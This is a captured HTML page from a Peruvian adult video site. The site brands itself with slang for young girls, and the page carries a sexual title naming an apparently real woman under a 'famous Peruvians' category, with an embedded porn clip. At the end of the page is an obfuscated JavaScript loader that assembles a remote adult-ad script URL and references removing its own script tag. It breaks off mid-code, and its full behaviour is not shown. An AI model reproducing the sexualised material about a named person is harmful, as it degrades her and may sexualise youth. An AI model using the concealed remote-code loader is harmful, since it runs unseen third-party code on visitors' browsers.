

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chibolitas.com.pe/rico-culo-de-claudia-serpa/
body_size: 10169
content:
<!DOCTYPE html>


<html lang="es-PE">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://chibolitas.com.pe/rico-culo-de-claudia-serpa/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rico Culo de Claudia Serpa" />
<meta property="og:description" content="Rico Culo de Claudia Serpa" />
<meta property="og:image" content="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/8c/89/bb/8c89bb0fe71d0f2c9f81664e97b87323-2/8c89bb0fe71d0f2c9f81664e97b87323.9.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Rico Culo de Claudia Serpa">
<meta name="twitter:description" content="Rico Culo de Claudia Serpa">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/8c/89/bb/8c89bb0fe71d0f2c9f81664e97b87323-2/8c89bb0fe71d0f2c9f81664e97b87323.9.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}


        .site-title a {
        font-family: ;
        font-size: px;
    }
    .site-branding .logo img {
        max-width: px;
        max-height: px;
        margin-top: px;
        margin-left: px;
    }
    a,
    .site-title a i,
    .thumb-block:hover .rating-bar i,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .top-bar i:hover,
    #site-navigation > ul > li:hover > a,
    #site-navigation > ul > li:focus > a,
    #site-navigation > ul > li.current_page_item > a,
    #site-navigation > ul > li.current-menu-item > a,
    #site-navigation ul ul li a:hover,
    #filters .filters-select:after,
    .morelink i,
    .site-branding .header-search input#searchsubmit:hover,
    #filters .filters-select,
    #filters .filters-options span:hover a,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .video-tags a.label:hover,
    a.tag-cloud-link:focus,
    .template-actors li a:focus,
    .video-tags a.label:focus,
    .main-navigation li.my-area i,
    .thumb-block:hover .photos-count i
    .more-videos {
        color: ;
    }
    button,
    .button,
    input[type="button"],
    input[type="reset"],
    /*input[type="submit"],*/
    .label
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    .comment-reply-link,
    span.post-like a.disabled:hover,
    .sharing-buttons i:hover {
        border-color: !important;
        background-color: !important;
    }
    .rating-bar-meter,
    .vjs-play-progress,
    .bx-wrapper .bx-controls-direction a {
        background-color: !important;
    }
    #video-tabs button.tab-link.active,
    .title-block,
    .widget-title,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    .morelink:hover,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .thumb-block:hover .post-thumbnail img,
    .no-thumb:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .video-tags a.label:hover {
        border-color: !important;
    }

    .logo-watermark-img {
        max-width: px;
    }

     
    .thumb-block .inner-border::after {
        -webkit-box-shadow: inset 0px 0px 0px 0px ;
        -moz-box-shadow: inset 0px 0px 0px 0px ;
        box-shadow: inset 0px 0px 0px 0px ;
    }
    .thumb-block .inner-border:hover::after {
        -webkit-box-shadow: inset 0px 0px 0px 3px ;
        -moz-box-shadow: inset 0px 0px 0px 3px ;
        box-shadow: inset 0px 0px 0px 3px ;
    }

    /* Small desktops ----------- */
    @media only screen  and (min-width : 64.001em) and (max-width : 84em) {
        #main .thumb-block {
            width: %!important;
        }
    }

    /* Desktops and laptops ----------- */
    @media only screen  and (min-width : 84.001em) {
        #main .thumb-block {
            width: %!important;
        }
    }

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rico Culo de Claudia Serpa - Chibolitas.com.pe</title>
	<link rel="canonical" href="https://chibolitas.com.pe/rico-culo-de-claudia-serpa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rico Culo de Claudia Serpa - Chibolitas.com.pe" />
	<meta property="og:url" content="https://chibolitas.com.pe/rico-culo-de-claudia-serpa/" />
	<meta property="og:site_name" content="Chibolitas.com.pe" />
	<meta property="article:published_time" content="2023-01-12T20:55:43+00:00" />
	<meta name="author" content="chibolitas_enoq58" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="chibolitas_enoq58" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://chibolitas.com.pe/rico-culo-de-claudia-serpa/","url":"https://chibolitas.com.pe/rico-culo-de-claudia-serpa/","name":"Rico Culo de Claudia Serpa - Chibolitas.com.pe","isPartOf":{"@id":"https://chibolitas.com.pe/#website"},"datePublished":"2023-01-12T20:55:43+00:00","dateModified":"2023-01-12T20:55:43+00:00","author":{"@id":"https://chibolitas.com.pe/#/schema/person/eae73bcc73a41d05a2461545a3f2fd0f"},"breadcrumb":{"@id":"https://chibolitas.com.pe/rico-culo-de-claudia-serpa/#breadcrumb"},"inLanguage":"es-PE","potentialAction":[{"@type":"ReadAction","target":["https://chibolitas.com.pe/rico-culo-de-claudia-serpa/"]}]},{"@type":"BreadcrumbList","@id":"https://chibolitas.com.pe/rico-culo-de-claudia-serpa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chibolitas.com.pe/"},{"@type":"ListItem","position":2,"name":"Rico Culo de Claudia Serpa"}]},{"@type":"WebSite","@id":"https://chibolitas.com.pe/#website","url":"https://chibolitas.com.pe/","name":"Chibolitas.com.pe","description":"Videos porno de Chibolitas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chibolitas.com.pe/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-PE"},{"@type":"Person","@id":"https://chibolitas.com.pe/#/schema/person/eae73bcc73a41d05a2461545a3f2fd0f","name":"chibolitas_enoq58","image":{"@type":"ImageObject","inLanguage":"es-PE","@id":"https://chibolitas.com.pe/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a800ca3f717a09416623ed9aa56eda7f16b936e59280613a5a7f33147fffa4f2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a800ca3f717a09416623ed9aa56eda7f16b936e59280613a5a7f33147fffa4f2?s=96&d=mm&r=g","caption":"chibolitas_enoq58"},"sameAs":["https://chibolitas.com.pe"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Chibolitas.com.pe &raquo; Feed" href="https://chibolitas.com.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chibolitas.com.pe &raquo; Feed de los comentarios" href="https://chibolitas.com.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chibolitas.com.pe &raquo; Comentario Rico Culo de Claudia Serpa del feed" href="https://chibolitas.com.pe/rico-culo-de-claudia-serpa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chibolitas.com.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchibolitas.com.pe%2Frico-culo-de-claudia-serpa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chibolitas.com.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchibolitas.com.pe%2Frico-culo-de-claudia-serpa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://chibolitas.com.pe/wp-content/themes/kingtube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://chibolitas.com.pe/wp-content/themes/kingtube/style.css?ver=1.3.11.1731217688' type='text/css' media='all' />
<script type="text/javascript" src="https://chibolitas.com.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chibolitas.com.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chibolitas.com.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chibolitas.com.pe/wp-json/wp/v2/posts/1017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chibolitas.com.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://chibolitas.com.pe/?p=1017' />
<link rel="pingback" href="https://chibolitas.com.pe/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-1017 single-format-standard wp-theme-kingtube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner"> 		 		<div class="site-branding row"> 			<div class="logo"> 									<a href="https://chibolitas.com.pe/" rel="home" title="Chibolitas.com.pe"><img src="" alt="Chibolitas.com.pe"></a> 												 			</div> 						<div class="clear"></div>  			<nav id="site-navigation" class="main-navigation" role="navigation"> 				<div id="head-mobile"></div> 				<div class="button-nav"></div>			 				<ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://chibolitas.com.pe">Home</a></li> <li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://chibolitas.com.pe/categories/">Categorías</a></li> <li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chibolitas.com.pe/chibolitas/">Chibolitas</a></li> <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="https://chibolitas.com.pe/famosas-peruanas/">Famosas peruanas</a></li> <li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://chibolitas.com.pe/venezolanas/">Venezolanas</a></li> <li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://chibolitas.com.pe/tags/">Tags</a></li> </ul>			</nav><!-- #site-navigation --> 			<div class="clear"></div>  		</div><!-- .site-branding --> 		 		<div class="clear"></div> 		 	</header><!-- #masthead --> 	 	<center><br><!-- JuicyAds v3.0 --> <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script> <ins id="1023651" data-width="728" data-height="102"></ins> <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1023651});</script> <!--JuicyAds END--></center> 	 	<div id="content" class="site-content row">  		 <div id="primary" class="content-area"> 	<main id="main" class="site-main" role="main">  	 <article id="post-1017" class="post-1017 post type-post status-publish format-standard hentry category-famosas-peruanas tag-claudia tag-culo tag-rico" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">	  	<header class="entry-header"> 		<h1>Rico Culo de Claudia Serpa</h1>	</header><!-- .entry-header -->  	<div class="entry-content"> 		 <div class="video-player-area">  	 	<div class="video-player"> 		<meta itemprop="author" content="chibolitas_enoq58" /> 		<meta itemprop="name" content="Rico Culo de Claudia Serpa" /> 					<meta itemprop="description" content="Rico Culo de Claudia Serpa" /> 				<meta itemprop="duration" content="P0DT0H0M20S" /> 		<meta itemprop="thumbnailUrl" content="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/8c/89/bb/8c89bb0fe71d0f2c9f81664e97b87323-2/8c89bb0fe71d0f2c9f81664e97b87323.9.jpg" /> 					<meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/65019771" /> 				<meta itemprop="uploadDate" content="2023-01-12T15:55:43-05:00" />  					<div class="responsive-player"> 				<iframe src="https://www.xvideos.com/embedframe/65019771" frameborder="0" width="510" height="400" scrolling="no" allowfullscreen="allowfullscreen"></iframe>			</div> 		 		<!-- Inside video player advertising --> 							 	</div> 	 	 	<!-- Video infos --> 	<div class="video-infos"> 		<div class="video-infos-left"> 											</div>  		<div class="video-infos-right"> 								</div> 	</div> 	<div class="clear"></div> 	<!-- Description --> 		<!-- Video tags --> 	 	<!-- Under video advertising --> 		<!-- Under video mobile advertising --> 	</div> 		<div class="sidebar-ads">             </div>	</div><!-- .entry-content -->  	 	 </article><!-- #post-## --> 	</main><!-- #main --> </div><!-- #primary -->  	</div><!-- #content -->  	<footer id="colophon" class="site-footer" role="contentinfo"> 		<div class="row">			 						 			 			<div class="clear"></div>			  			 			 					 		</div> 	</footer><!-- #colophon --> </div><!-- #page -->  <a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingtube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else 